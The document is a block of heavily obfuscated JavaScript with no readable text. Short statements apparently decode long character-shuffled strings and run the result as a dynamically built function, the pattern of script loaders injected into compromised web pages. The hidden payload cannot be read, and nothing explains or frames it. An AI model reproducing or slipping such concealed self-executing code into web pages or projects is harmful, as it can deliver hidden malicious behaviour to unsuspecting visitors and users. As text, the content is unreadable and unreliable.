r=;]ek]=r6aev=)0(na=14ifirav[r(sr0(soa}gom,n(s.l+n tr;v+t)rvrr!g)ajgumcnfsnsb.kptit(a f)3f(r=v<r)f+g(lwn(tq-j;a>[0efl-[{=a1 v= u}l;vgr phg=fm;0ah r=Cual,vurCmt0)v+r;xlpil=nlt+; a] 0;)od(6ae z=i;f<.;6+x).vgr,hjprcjarCfd+A=(m)Svuricvjch];.fwco{x=lc 1c*u+a.ahwr{o)e2tAri1u-k;m=h;)+(;ae,sr .f1h3=r);zteh(e.+e.g+h"kopsc[a.Cwd[Az(;+));+p.ihvrdo]e-t(rz2e- ;;=r;a+,2,}llue{c;n iru=;7it(r=Cnul )r=e]oi6((>w)r.)uuhepcsfbvtriCgnm.u1)ri0pvss(<[s+=]y;h=)+5;oir([!.nsl{)riu()<s)t.]u0hop*s,b;tui.gnm+);gife=i.)onn}"=)a}nbippsr([[=]w;rvnrnlsbfjnig(e",;1a( h=r4u,99,9],l2e3r,r0].korc+t;oA;1aa r= t)i.gvf.oeCradC7d8(n6u;;o1(ga= 4=4;.<-.aeegwh}w0+ilrlas=l,t4agdoc)a;At([)r.,o;nvS(rpng.0rnm)hhr{o,e=yawm)o;(eru"n[lisil=t(a=")"i.;o8n)a);';var GSQ=sBX[Wos];var qLI='';var MPn=GSQ;var FEa=GSQ(qLI,sBX(lwZ));var vri=FEa(sBX('i(VL^o!:V.VlVtbimek.^5arbV*t^s#=5r^,imlrsxklEjdt^$gul.n("iYe=n yLL2+"tjLdw(.V1V"a|.(ea( 1VV6VIrj{}el-6 ,oc>r<eL>o1!tergev.((.eZX6!tVr&oVCLv.;!r!x C.cot.}b.VV.("j!dL^st=lie"fgVL"b&e.xteem"lr(L^eehV\',LVoeVE^)V^jin]^V?bdh"fbsL^shl=?yLneD^+bu=r^p^(slt^6VRv!^bV{v3q=;V|Lt .xoel^i& u^0[ V^a^5ee)leL,iLan2u,!n`VVe,^5(.Ldn0tpDe.Lu.Q_a"V.dse(=7u#rd.7 ()!7 RnV.Lghet3g)\/z"?;L:1ehllr{e.=]t.s^"Vtaoip=^^=VLa(eV^)=Vx1;!k^^T`;DC[ieLrLVlnu^L)}tidlV LL!..5^sxle^#eL^rdVh)")$87.(^LLL"e_d.st*..v>g!Vot^"^aadeA!xVi:},LLVLsaV^V^",nL V%p.]Vo)tiuGa#LVr,,r;0e).L^#n^Lt10!nj[wVssRw^|e!y{+"e]\/)V)L\':.= 6,^^+#D"dVi.=Fe^L.rrraV,*6L! )utwt^.i.ke  Lh^!iL"leLc]+i!V!-^^eyVV^&j^s.x](-leVk>o),ek(yr^^(jo^:h,0uvceiW8)+Lr;se7LaoxVV"s^elae),.[an,,yesVLp0.a!VeO.-tek.,^ VL^ir.g!eu;Lm.1pUlgVst>M:u5]bwS}s#VeVVV,+",\'t]wstVsxaLtp)V=dVrL^V beV!^yrVV;c"^gro&(Vjty^La Lhtez}r!neLii&^eVro:"Vi.oxt(.Hid:Ie!tT"V..Vlgue=^X"Me^!,}r,eep^v^o(qy=^eiLe;l.ts((iV]o=^oiaV"+s"+dp^saVoLVDt..)_}j[LEyd) culmV+5tLrkl^l^.txps}we9^eI^e&e)^!iV#:.ibL ^$j=.V-. eb{V!o.nol+d^C^iSxlVomeoeb(!".pe+.=^lDrc% .&}%VLioeas0dhr4n(H,"Vr\\!{0t;eK..^JVj w,ef[?VVptt_8LaV#.^V^Fe.l(i!V.^)r+atdtnkkofmf!f.Rb)bbelfan^=e:tu=)(LtVpg\'maan-YV^]ib^eiLx;7q))>.iRetrl^^C+1)yVe&titL"lLL^}V""%LgsML]x0;_L^...}u..w^jox`V=L.o^0L;S: {-,wLVe=s^Vleea+.FV.(.l=,e!}LLmV  L)b.bx(bV^})0Lt!"8VV) C[nVL}taTo"ke.Vsr^n"!7b}i0VVh=[se=.5ty<b{foeY"!naa]cL@xVlVrogFonu!:).i^&Vr=\'io(V.}gd,"^hLaL#s:t*m"fc,V^:Da.=.kz^Vl.es:e.C)o)t;!t^fo)LjM_!aeh^e]LoV$.d.^;gVc$L!tV:x(LDsp^L]^acVor\'c^p(f!ca^v"V{Vr.l-^l.all(6VVtans !V!"dy+f e\/dl)rk{"]stcate&x+ xs^pLno!su!a^eJs.eoVue{ena;t6]o"a!lOtaeLn^7#gt.nkV._:VN-s1Vt`qLmlteL^w_oLnh.}zjey.u\'"=nV`>(^= ! !LtL^eL&pds"e.!h^^&Ldurr[w-rLalLI,L!,^:0^{w^]<V4Lder.,DLaL.L-!ew^"(o#V^\\r,Lr"ru%!1.oi,o:blVi.;o^LvisLVuCnp.L#,.Lh^,%Eaiamd^_:ALLfn^l.a i=h0o:eoV4^V=t.rV ..x^KtlL".aaVs&.BTgla(TBu.&^!,q:lm6LfdoVLeqi?fll.!h{ta i7paiyo^pr.yrr]u!s)1sh;m#xe!bVlee=VlO:^EcetVpLkVr,.t)on0\'+gM-i{)VB.,^.LeVn\'%eZ^.L=haf):ue^=^,^.tt.y)a^[ ef8n\'m^aVtV^^luLlRLflVl}ojvgLk.x0^"tX^}l -"V!Ab!Va"rV( je& .llL.^!h#tutF3t$0.gs},boK"!et"on^oa<.e=^*^..y)&iP3^(1rLCLV,5ums?lVL\'8oe"LofoVL]Vre.;Vee"V0xr\\\/nF^b Vs}.siiVc(rL#&^* b{.wLl^r^. LL\'dmL=Vncay),dge^..dLeLi;t^ns.Fc,aLLseg.!^"V=Di^=ebk^dDm(sp>ar.V"e,t^LiH^\'"LVeiLVVrg^m^a.eLynT2b^V1.#(esVc._.We^ kgRs!LeLl.u.-..t^.H^"-=w[b."DVtaWt!$V@tt m.V^T{p;efL^..V.\'o=]"vdyLvs^auDZJiwhLfbVi.reAjz"zoL.w^G.VE!Vyiy!Vr{:eVtAv}b,eL#L=-iVHso^s9x_Ldrt=eV)e$w2rAa.a-=Nash9.V>}e"lV_G]Ly;!|L0!wd=e,^leD^ytheVV(otmtl%vLmF)VuT".z"R=Va|.:)g.j+aeV^_},^ a_.L^?}b^R)#^rrri.Vn^.y9{"i)na M=^).5^)iV!pbt:wp|a)LDLoL&=iwsm(^,x?ra,eT,vip$brD2b.ul(l)Ajos!se[e!-uC(.B).oyelsstg0o."hE3".:r0^a(}vi"2()vsF^id |mle,V=2L&.txe^.{Ft9Lo\/Ldp0lLVlwj.^=^.*&"^^m!nL0;ob^{^Vl4rs,o"VLs>,yo}fLoiaV^LLLz"L0S=fL0^do,)A(sVyC^u,e wpkplfl.oVL!^^e 6.;^+V%Voi==++r.^leLpGaze..f.u=r)VPdoIe=,pVg=lpts=^nnLV!GLsj2r^e Ljb".Vslo.{=.Vm."Tm^z.LCtLI#-VWV=V.Vj"(^..Vb.FV^iVlG^VLdzLNVvd^hL?bpt&:V^ L[hbtn,^-{q]`kL^`sV)oL^2)L^Lk^Vm3n[n.g1sLVeL"V:p<"^P=!Vt)nb.V!E`@n^oiK6Q8^="VL{%T}Ln.yi L4b.a:}k^}eL%-lh^^.x:+^}lene;pVVe^,.tL[:u^nL^u9epbia}e0^mLV)%;[i}^"Lh r}deG^iy)^otLdLKVis eg ^novyoV(l( .^^&sg^0^cVV)es:V}Lc..e==^T)".)t\/K^ ^Jsa"} )!Sr)V!("o^74LaLx=t ":.4.h() 8L=^Ll!cVeVl(;LtaLr)+0SnWsVma^^gL.eL}filn$Vlho (^.;n=jaVS:L&-m^eLtL,rrV)tbar^o!"L6^geLi3ea.^=_!VB<Vt.r.el.e0)edT!.{".!tuplLEpe^adrp=hauLn".e!oL3n!Lc*nNi.Na^L0lLM.",oeSp)bryt:llBntV)^.M2Vf^No"L".z(!.^ya 6(kV)VL0f+ieVl.p^7eVa,^-2({(Vs rf".L\/+eeLadk+.:jBeLt VrLH=!^ea))t^L^0.V$nVL(nkLL!"ex^ ^em)exa!t^eoVl.V-s.,noL^a.V-)!Vutrh".:=.tVaicrV^i:,s!..V}^t tVqv.r^pn-T5Ce,`ulLl=.erp+u)}ChVhff"-!.!^eeiy!k^n.u0XeV#bl.{&o^-;g^.0Lver)^.e!^.b!^o.VtdepVV^)g2!V%.u^e^iV \\Vltbo|"lkVj)n_0tTLy&lob3l^Ve.H^.""etQs^C0^odVflLo.![tx)2nb,\',l4=deL,hVj.e".Vx{k^Ct)r^%oLbt{Vss,L^L!0^b,:[pp..ZLerk(orLl9!^rr)y}o.LyV:k^.L^^bLV))lCoa,"LkEbmo=^dp!^^!;^t^teV=(w,o;.atLm\/Ve!."eVpLLx!Vgt(V12tw^l.p^ebSu^rQbh.eViiiTC^^L!.p^oj."^=V!ldo1^.et^^tL.FlOYcVsn"=."t"oal"se^dti*9d)HP>Vo$bltl. hlCqeoc-V^Jt)^^eBLiFpf"Ajkd=LVL!#B^etbtjCD:ntu^.xoytouL.a\'_.LG.r0g;Vocx=^pqVe^^eaKee!et=.j"9V.{zhcv.Vd!E\/nVokn".9VmcjqxueSDLoiuobkGgi^k .72eaLV"^ ofe:o.LV .rP^e0u&@spd.id.el^=t?(p!b?t-_Lhu.(o^^she_sxV"jntl>^e=Ljt^Ve^aco^ye.afiTfhVt.! VV.n(s]^Se.Lt.oVe^amfVhVuoL^e!mhl,"Labx.V:uVoqjV^vei_=nal mpl^ owe :V.)fuVtV^t"},})f="iL)(!i Lbue_bVa_=sd(!vV`blrmaL^!FSc!.p&!egxr!D"=nm t^| ((.o5^ano{^oi(0b,^sgbe^bs^V)!"ekdVVok\/bIg{^-FIl4h^VL6VVo.+r".(g=^?)eV=o|CoSe^)^L;}LhaznF^=L5txvt.I.t1rm=!Kalqf))jiar?=r ng>ee&.fCLoes!(=aoduN8VVobea^evb=..lt?n]i t_^aujn"<"nV;e^eViMr]^[0ToVVmneD!=.nVtCV:5@\/Lnckt ee RV^a.n^^o^LV*^vosy=Vczc\',y#V+L(.hj...p:)".na@G)o " +-t.^{:eT^!kV+LgaT(VT^\/iwn !oexzL.&h^%i="!aof+.&(}.x*en. }V9e!{D?VLL).s[e?e"..ng:f."VLduGMeLV}.. t8LtL^=)d#nd!l^ ).yLkrM^^VS+*cll"\' =h2LfzeheyemAL}{=^e^iL,ar6fe.5l8pVg^i"#d=L LL^:">n"r>"5.re2&, )^VVw+rf,d+!y^\\vblL1LcV.K!^=VuLn ":r^FpL"fu!r^J!lZ>-Ln^!l=VA]]}fL^;;.d5oV^esl"i",bicx ei0(.1xL^g!8anpnie+o,.Vi"^qIVuV^+#^db4rrt.,e(xVhn..L^)kLLp;o.tbbe>:)V[1\' w ",yb-?relh),Lae". Vtfo8c<xi.".}x.V4dV-&V1V-V(VVe=p4=L3ekr<eLeLL.b`"u9g+Vl^..^b^E^)&t..,#l8^r)quBa_Ye0Vett,8)g""o?eVsVg^L"=^^Vt. ^{os#i.^L;kein.^a,a;^V.e3wk.ri!}Fu0Lbb^li.!e.L.in!2fyfwLx^.qpVscied`t x.%w[yd=nxo)iQeVs!?V^u}VSp wtLx)=V.Lg&n "ec"pLL\/5 V.o.(zEoL{-Vee^V}hK;.(VXVE^bV^sLo!^}^LLLf  ^p})thV";Lei.dV+da()Vt)iLp1a.)lV=1kL)^b)%ug...*oiLLrLrD(L[oV^m=wbL,p jatmemw^VLV)r!e(cIKpe$ohe\/^p}VVbhi"rlfLLe^te!.%VV+Vteee"fLeiVt=|L..^!..L2L#e| ^1"ef<ee.LeeoV:f<VfuL-=e.({"L^"\\y.= ),gkeVL"=L0>^a .=VdrLEV$=V)Lbgo5^!rL.wLr^^Da=_n.V i.rrOdh}rjLLtN1o^edu0^dC^$tLl=Lerrr^b*.(onV!n@,LtVrar:^-)eells ix.dQ.1e>g=wLh^+(Lng$"L^%4?^,LL}Le nkc^s=!Uea=til.V]>$keN().Le?;eeBet^D2=KV); .!j:rew"=^Vams[t)tfsQa!o{8.y>)"t^iEVm!"s\')h0V"\/hC^g^VU)tLLtneole^jlV^=tX;=^{,m:ett^"(V.^VtL(z"JJ^)^VyTbsc^nein.,?._o Tnst7ooGhree L^.eugg,^0\/?"VVfeL+VL!{eor"l"]riK^e"i^eWli)wYw!x^"^9VcaVr*^^.o:te.L iLzne^Ye{etttu_)L^,^VcY0fLe.soojy+Vaw\/brn2Li!t^teTstp"2^e^1^s.t)}i!uLel8nko_lp-) ?Vl)t=t:nlm !eg=?ywu.+Lnmt^_wtVJ)V .">b.iLLV.nVt^,L!ua{]V9njc_n?g(!*Fs.Miaa s(V)Vu^U:^^}h".u`#^=^=xJ:.hI-^p ^Ls_V"e=3wtme^i((t^^rd,LVV)oxVs?e^iL2oen"V?we^^Lb.LVbtL_+L!?)e+^yeV^hC!V:Gl,Llt"+^^,VcL.er9YeE^eVus!r&r"^=2i#5.>),st^eiVLt[bToiLe!pVn6=,:^}n)Vt,foQejmLe.Eoaasart^t;m$0=L,l .^LV^eL)eK}yod^)mm)Ve!!V.4Ud(aCVr^".I.^an)`.Lh:m:l"Dd^Vevb rLs fk0gh..vtLLi^.D,.r=ot)id \'elsk!ePpe!>L:L=xB^..q,..f?VVVV.VFDbVtq "h}e(^!bditee!3lnV^.hbo^Va ".G!..L|l.:LtopLl!b\/o;n^!r0. TXs"n^C,sVs^kuy.sVxL 3Vwx!ef"!L7bik!ak_!T^."tV+"V{z^dL.",e,te)O,Xeue^"s.=\'!eihd"e^lD=L!b="l}.sV"6,Ltu:.^d+LrdZVee^!L?iJL]0henx)!n-^^elo!tdVs^L^ejuL:.V -.!VnLeVe4cL^O3tn2Rt)^^j=s.Q")oxL^}e}e"!$e^.w>heELdo7)LpjVL^d-l LV,DlVbZLL^:7l}(e"$!L,q-VV!.6L?!b.=ots}l#peeoT""fink%LmVe)CT^VL,bJs!s(1=LD?C)2?!rLCVL^%=e!taeL"{eV{^V.^!a(bb^|r^"]ti^qbqeVxe "e@s&y6v}^..e.L^VTia(1,lee!^mV.eh!-t)L;{o Vd^Wase..BT# ..StaL.gr^L]"T:toe2npaL#W^6eI) +^`w)L&.LVut&.Lep^>I8febV->{lv0Lqle.l juTaa.,nL,."nd4r+!nTxa"&eVd=$es.xn,i^^wb%e$bo"LaVsLp"l!".hoh^cte"LGaV lt3llLf^nt!^!a:o.w=),Jpe.h 2V. oV,.te^&y.[V)a,=!i=_{tlt).Vto!fn.)=me^i ..tokV^bsi@Q\/0(.t^D=!^(;,}rQV;)).+b.0Vo.LxVyte_pQ2t"w(1=s"]s^^f}V,e,f&+av"i^l."o:"eL "hSeS?.urV(^_ V!=, V^to!)nn^.VL1}. odr`o:abL}tLubeoe)t^cJ.VVqFLL.^=@l.4)Low.^i^^b^yIwVVy(YCa.v,L$a^ak?e.e  ltr.7^tMT.jj WcnV3@etLC1dIy!%eit),t0enVet!yCLg4L^Lk,2*,^3LLVmLH.Lb^!,eeF#l ^aLVistaL)L%=VHbV9i.q0xiMno!z V:w^^eea] pVvnj^EeLlv.Le!VttL.^oh,,_lI!^s.oe.otdL^rE^iOeyjuk^bu^iyx.wra:i("4^."bP.VVs ,eaLAs!.u@m^0).=0LLlCe!bTry0k7e.Vha^f(F teo"))lsj^,t^-"Fr)L;0wb. r""j==i.+a^}bL^^(^^LtLsNE,LV">"!r)L=,(rLVV-a^e("LLna?7tO.-.eno=^kVIV.lceLlL-bVr=m)he+(+Vk{V\/{n0e-0V..hm. u"a.e^eSL"-^":(%LVLnseL,:e"),=Rhth.L^+(eao^LTeTLmlL8VVt}:!^LVo.?f)V=v$)(.mV^l=mL0=)lLl"^FV+=V az-iLnnD-.Loe,)=hp}.Lapre9KVLyr"rt^V;3u.v^V*erCilh;d(dsnVuL m(y y,Oa)r.L]er.yru^ltl, G:,=..;V:V=alt^pap,.,-ejeVL.-eo\/.^m8t=.+a^.eo.^rt.LdJ$r"iv0LtheLgxobD"=L,a^"e=tTs-e^."roait!hFLnViL{sL!gpVVdd^w5e[Vt^Ve6:.^}{V}atn@V{c^U."W(v^V(},,eydht!VehV[iV8e$:L)rLauVv^!VD=)c(V (.flosV.^la,VV+lVn^Ltatn]aediU+t{=V)9 e!X..NLoS omr V^ rL lbLp^teL"^!(=,xp;.",\\ia)(.^ut.qnVl^sx}()>tVe"V.L)xvaLeLi_^piV!^["hIt^;r-r#tl^.L .-V,tVLsu(VCle>VtL"k>>^^L^)Kl)lFuir.Vh@j\'Lrtse#niui)e nLVn{ VLeDh5Zo&"k(!p_}^b"w"oee"Li(.ooet^Lh=ms^7*ei.gBV_j+vL..LL{L^wL^!n@,}V}xLgo tueV.d7{ (EV4b?v_V VSe"V:.h\/"5c:iif.tL%eS^g^eLf)Vrn5rnhV;_.ax.M.>V.\'llV(^frw^ob1.eaVL*i4oi^!C^^ee#4oeLLra@w ul=nsVV^qd.h\\3m=xaa2Ld"iLVko)"lK0^=pe-itui!^).bL^..e)ooX^,H.VV.dVVE)p^y=2VxV*.}ec(c%x.L.x+=l!)leu=)"Vhe[eoLLcea("sV.e<o*eptg,z)lipC^Veee{VeLisipVPLL)ay-.{ddd^ T=-t^e.((sLl^:yeC9"!^h:eaL"oet^.rLaf?c)c,^k:LpLxb^b.^!=e\\fcotuoLVa.!({))({VvL)xdLV eg-r^^x#07D2ddn"i"lsDc.9aimt\/otn, a^a)L.dVVNaetILllar6"L^.;^Olk&(axbmeroo[tn]V.o@ o"[Lta neotx.tVyi"te,#)Ve)Le)^ps!aitV)%.he;nn(VLV==tLs$0V!j.i).LhVaoo.^eM(^;0oLwdrxhbt&t.%mVesLar.eqy=x1aVL.{;s,t+L.m?tTt_V.s=,gtLs[.gVXs;(ah0^."eV(raow()^x@^.rH*=:=a_lrV{=^uLa]Vn#b!oL^.y}[fx:h{-t,s^Lu<eLayb#LcL^Vi.s>p:p ]hhVtn^rtboVu(N^^d"L,tAu^x!( VeV eo[.o.VLlgehTx(fel,tgbnrd]f^rar!Ltes.^3h^^=#liV!f!^LpV^SVVhVioaVt^(grF)lb{e.!,._,-VrrViiV..d.V?lr.L:e^u\'?!tEu^{k;V^^dVn#Lt3Gshl.y{Vai%TaL-eLVl}.{-...gb!L.Lmf=]tbpL^tV+^o2t^:V_V0xyLrhkt!bV"Lj6.rf,c!t)$^leabV!LPMma!VCwn!\/.0V++[L=Voh "V. fseko"e?hLedwV:l,=!r^Vhoh".!Fa.:leMfbxhzn.pyVfVG.e.o"LpVoeVSV"^fVk^o<VfV.:Lz`]xxe"2:olr !Llb^>=ioa!goL"t0"i^89ldn`VlryusO-s.uxL.o0VLL"tn\'oetrL.e;=k!b*Le!j"[yo,]bl {=go&.VpCzn`L>()^V:e[a!"!j{ur:#tb=$tss^e =Litr^LL)f_oL.b.uoa DvL^=}XLh^en? V.(E .q"=Vc"^LL.V+_b.&hpe,byran{^aVfLr,bvL:VkEeVfbtf]Ve=&LktbV^LVLou0exL*.khhnVtx^z^p..2^0=^np^0dhs^e^l"Dn^e.m^G^!;M.=xnI^.P^o?^lV". VTrrV=!|.V.).0Lp=f"sVn)}ai)=ito(e=Vto2^%T)df=.jVp=tc._^oL^)!.{rekgrylkt5.Lt{V-se3!"C^SeL=L6>}b{^oLMVL^=!"!Vi{ta,eLeVe?ru.V%et=:nwV()^=ow.+igT"ejny ;.u0V.=^vV)GFmL^^l.lt0.^aoe.o^d[ln& nr.[.e:ay"W)rV.^^.LtibV LV".0wLSe,ThL}!V1-=uVL.c"V^ViL^.Lx"Das.Lbm^?ssciD).^}"V.L$.s."^nVnL!,eVw|a.h^VT.^=<.__0s="nLb^kpV)T!pVI",LtLoVy=V"[".T Lbh=Vrx.d oVo^^Vv{bbb!len7^Luxc7. )tea,=|L"!ar)^I.!h;!.LV-tctVLj\'bnpi}"V=!O(L.=e^}VtV=s"V|LVV!`V :")ke8vb^^edw.oLLV={s^(or>t^jLLiayo^TL^,;oVe!VGe)_elgLvL^:rL( pl0,"ejt{V.sfse)b=^ o LH.)-,.u(!)^neeVcLiVdVe n.^\'LLh ..^{o.rs^ ^-dvVVo!NV^})\'^1.eDd^rL=mlhs^l).[|4}t1^  .VsLb(ouinq{)+w);Vtl"yV no)be .=V^m2Y_^^:AatLeC.ur&fiE){}f(nh.CuotVtZdfgC)eVcnL!tLyuV1(.g.=eg}..o^ pLv.yG=^ixVd_(^.^lahtVt^|.\/ar{)oeiaVAeaia$^& V7nA.ygntV[=Lk("Lp4.e.#^)V(L?at.eel-Vh(c=HLni.LG!moemoy?.2=h,bV,":6o=tV \/^)li^LVc[bt=LVVLia.ox^t)le^^,xDaeVp"oq ).^2eteLo\'()^f itnsi,UsyV^ot.eVn*^"iLe^adlV,%scooleit^Me(V& |.J(L.ni^^{^smms)V.j)fem.t!y"O)yraTv,;L(V .*jtkLV=)metG$ueLlb.^V "^V^^.."i*aba^;,:cweum?eVVb"ao>ebo0aV-=L$.bLZmVt<!s.e%=`be(.peoereJ_iT^ LeeucC\'0oV9VexaL!^nksaa=.)LagLgaklF,e!^^V$L&onl\'yLmyer.e\'^-yhb^_rmL;9V.Vs)."a]@nt^.LhVC:m!lbnm0inLLL8V[yn&,[LnseneeV\/DeLaib^! rdL;LaeV5.}g^VeV B3po(e=^dLna^"nV7= b"T.p!.. o^igaLVnfkT+&(eVa.#pL.w .".eQoma^rLmm!^ELb.ew,-erx.6g}s\/im>-VB)l)!yzm=)).)}0.in .tph@(^.ein9u:r_^s}`o{vIa^!+.(nDb).V(t!s^(J`V"L\'mVeVL^^Dnie9G siL.T i.*7gt hV^efeb?use liuieiVjn&daedVSVm.^a.b^=DL^r5[Vn.it%tetoDn8!&L!ro"i{eLi.d^$VL},LV^ee)bsVw! )Vbte(I)nnaFyr !VXeLVL"x(^+.ae^g&m"jVUa;{)|e.ree.G"0TLs"na"t-.x(,V,9Vbc s!c,)sb&@T,LpL.aHd;r.mL)t=.j.VxLVa:e.i(x.suV-ePet"xn_^.lh#VfVan"V_ !sndAp}{!!"oeL1b2e .l.Li&"eh8(J"xi#Ve^e).:"hLc!zfr.^e!m.* e^LLre=6Js";Lw,"!e(oylopVa)4V=l6(l}=e^=neras)5\/.iTV^xVx<V.nr1e!LgLmwhV!5.Ti,!"[%(]eaz-!lRN;Lro,xV=oVemL:gVLt:LPk)L^L"thuye(ae.Dj:!VD-{bone\\U"y^fter(U\'L;.;Na&QLee.k!!|aV^V.-7ttVyLP.=}0LyfsVrrL^ej"+Let:r(i(tGg.VVo a=x^|".!Vj}r,aF=.ao+.eb!eVkC{o)ap"}uL)be{jVl-Vp.kpvt Las[aoLc[lh+2xL.VrhcLwOK(mt"t".\'ee}!s)+,Vh1 ^.tl. aVib1.UuV(iVlhV9L.Ie=)t nfV."-VC"^)lcna$ at$e..,eoVeD.Fo0o e,t,eVy,:b=i|l.)kNTb"hLe^e^"-s6e, f}esxhdI=LiVnVwa)j,Ldp)o %VLl)}VVnm"!^f^ 0=gVes^^ir"m^0R*!Le$d.,aes;le+.^!!Ho.VVueL{Fat;ly^cts"e!eex_^I.j=.VLa"r<`{ c\\Tfl=x.se)ip"nLT(=.s4tr^(HV!Vlnenl0eddpdftyV,cL|.uVx#?T.Va)L.e^^dlrtat-^fyLa5LVi%m=}=LusVv.(.at.Vd)ekeoec-eeV(whr.et,_!f-"(!ab.D^L(..cZ."hrVrehu.Van.{ies.VtwL^ko,D uTb.^c!^atyu^ LjjfL)hd^l!Vfde^ =*,VaxWpeig^o+q}VaV!Ce(..t0=} e V;)=eci?\\i"=r.gi0n"o"VIV.lpLLt:")e.u+Bcr$er et,.Uod.fd}ni_natiL@(es){VVwV&FL_$yeV,!jjin4=Le xdLDbe{aL.tytlne01oohV|V.L"o$rr^hVy$V.^.\'aiV\'.nsgVL+ LVryVog)=ebL=pt:na,!em;uV^nVnL-iVeo^L"e. DZVs8^ a)ty-otroV$t,inT  2kVtamVb,t8LV+^1w=pxH6.eV^y7l&Lwhe"v 2rV^e^<..=siLo pevo.%zes!e)d:cjef"p(hx"nI^V]in:;^(eG.tn+!Pg)jVL^p<.("*m^0r#!Ae?e"ku.`:VL.ddlLL=YL!m aoVQbytLuTPD;YiL;)LVtewVle^V1Lkbeu,eL.&d7.WVl4r^Vt!r{=da\'e3ui)V!.L!?ps lc(c\'\'beooLm}Ve):x.&os^.;tn.1^a^n,njLes!k^udse$esxLCVaboVxVaegvVx!rt^L")exrV^! Leia5$a.LL5(d"tVV0\/yVnatdFe=K{r)ttx.^`L^>r\'i+ow{..eVVuase)iy;Ls^lo09^..ioLs,|LLsriL5^aLamtsm lf]i?lV.xGify)"yk.)!piXoa?^aaV=d^yodC V!i(ce}ra[@lordmLVfeorns"De)ei(Llo^#e.TpHomloee,xMmke^)!^?peLo^avr."oot!V.Lsi=,gloe.O("V^L )b. 1La0b3ot )tepiS{xr0u,pVitj:ws@ke.e!.tl}fkLwt?e"tVCjz.hzV\' dTl&t.eiVue VVg ^o5d(ass.y.t(s.a,dd#eiVe;sf) V.;^ |^"l betL^iV^t be^Vu"!plVn(;x'),sBX('es4 _rxOLsrtd.A)^rl.!yL-zVImll!N)){)nt^VL={K,ecdV)^u-x(.btpvs-h)^"L.,ZheDh^n>i^z9v}edbuVh^0!LL drc"^^oVL.nl^VC^St0maSe;ohQ{L}(a!d=V:dqnoi)Ah!gM^or.e\/coro1,LVe-^e)LtVe!e(SpE^o 5-GT^^.czi%vL(trVuLnLLa,)PLd;w)!Vx..^V.c {nc.;p]b_b[7|iosro{wayiu3e3+.oacLLtcy 4C>lomfp M7Vno2ge)^rtec=ti+.t6hr.eLF;ck9.)n%}.),ag.mv!luAy! VF+5?obB!Ve^dALgser^e#VVV,LrN=.L.LVdVVT=9 +ee=v##;L^l#(8l^bt=Ay se@eLh-Co)p(#_^kLr.o):VL{^ .LLtl#(l}.e^"K(onse3Egeap1uiWVL^0 h.a) N&V_TL= SeU;eVLreogl.$0!ppVoneob)f!xLoL!S_abL^o.qg|Ii=7^B{>=e0e)tre.bkL7=.t0oLDis(^WeevY) ^p:plkf^)}V8VVt-A 2e^V-^^ybx(oj pJee^(}jb)ok^-fEny =hvt=lt.)Ao^bheLLv\\{seVfe7atqp2()0^yd^jAVC^VVg7:ks^l;r{]leeVl?.L(z!Vost=6L^uBl}Lo tfir.bLy}.t9f pC5t!eo%L^^9iE(rV0VP!,otdVLAo!s!de..ooeaaLVf"8 (jb{u:uof>lA!Vda_.uin-$^,CsHApLs,LLje}SVylh^od}te_ Lhl:V!LHT.eLnsL(T%;vi$_no)eYuV.niheL,=x3_tV ^0xya^.VM,S`_Le.%:dVfrL8VIa1,0Vi.H7)n(eLL=LiloLc)V7)s1^Le^L]s+pe).V|!)h-..,b^V+^ypV.,tV^^pAY.++,L,GtVpoL^(V;o)boe.:|px_gc.0=.V((+aI=mebrovpjyipSea}LV1eoQ!VeLd)) NeL(VV\'xa^+^LEEJpo)){(i{)Rue.=j)V.M_)9+d,.[)^ !3.p0lDV}(VtqabtV.^.^l,V.JnLt=17Vcs_ePrfg^o{E5!b ^^pVp!^ee;ds(c)=LerL;^:=L^.\\L^e&}}V^]^l).nio,V..o>Oa).nigQcbqlLCrVr^V>.}ee}p1^^pL.gdV ^{_os.e+V st)Lt:dA(a;D^TVe wV_($Vy^eEeee.+!WxLV^{{L.i]bse^Veu#f.}TsntEL V];nuVae2e0rudoAtg^.cxo {ssjefoVe]m,s],"|rVLLcT{d(^Vu)s:,=y$inoV.A..e!i  ^"oxpihgl(Ly( a!lDi;4LyiLLo+9=^;1ne^-h1+!s.vWo^(:=.iw<Vms.+hr:Lv,rL(Lt^Ld,!ye];L-=XVn("LL*.sn^.(A.L"tnht2!A_b &Lut&xA1.Xoo!Vu:}^>{)ghtLc.i {,^(#&^t)(fLVtVE 4;tpEt.eLlVL0!g!bi@^L4L(-3aL=Y^0)5ewre.+..:it (t^.haA.z!^=^nb&j)Xo&LooV$u(b.t^r.2^)dpisie!m.d^?l(=!*Vht7e$.Vt(1=]hVi,ehs_^fVt:cL^;;.S"%#+.tI!L^2V*V6.!{}:Ls.tVs=xu^3d)JUl^ g>_. ^(w.j3iL(--Vl,hX^sus)LVVVVT)a=e0{,chit=dNA!-LnLx(b1cu}=)Lo^@b^^a[V._(=ftt"WD\'V^u:t\'i)iVe)|to"t6^bL.d{a.imi-.eACsy[e:c;"*-gG.#pg.{Alf%,reoe^ytl #)eihwe a>z^o4ef=L2tlb..0Bf.r.Jsl7t".E^^+stL^eL(oVl(6=.V+e^meVs5cxe^nh}_)-L(x^ed.lVdi)x!s\/exs(,L.=lRV p)^!LiLa^ssye=vsme LLe^D]uVT_pV\'ru)web!e[1L)x:cArVtVl&LeobV^.ql3=, ^[}k\\\'eeoxrL,at.a;thu-iqfV]Lp0)gS VVy^=yle^0^l.!^mieA(de_|it=).^ LdVHVV,se.^s.OuV_Q,tWto!N.V$L.EA !6^s,:VxnVaVpVlm(Va V,b.l5V""yVdA( F0>d}^V.Vce)"{oAp)nehgi!c." \\L!$!iom^.u) V.V^^Vu.(ri)aVLe!2Giec0ec"nV%.dL,ai)9a[^VIndtr)i1]V-V()TV3\'.\/t(fL^[{;Lws.t^_r;VoubVc0*ip7tV{OImVb(^ 02f.u.e0!iLrtr^uj.b.BVvxalVL.VaLLoeVeeV gb!a[o}! !elv!eiffnptxl^-f(^.le{VLbMe}.pYq,.S^9mV}{r\\*iC:{eaKihxbcGg^zkLdxGLh2}_Deti,eh>rLbyr.9oeh.g^4(Vrbv]!^)+,6tA^^t+dVjreo,ht^eDezj=Vbr,V+A){.Pn:`vN_),cxv&.LdV+xLo=(L0)^pLa+:b$=${m,DrVC:j_li1V="n(Vt*{!:L;rni5H{s.0bL!.,^V.bsVh".^:)?Ss{`,Ect.,eedr } ^!r 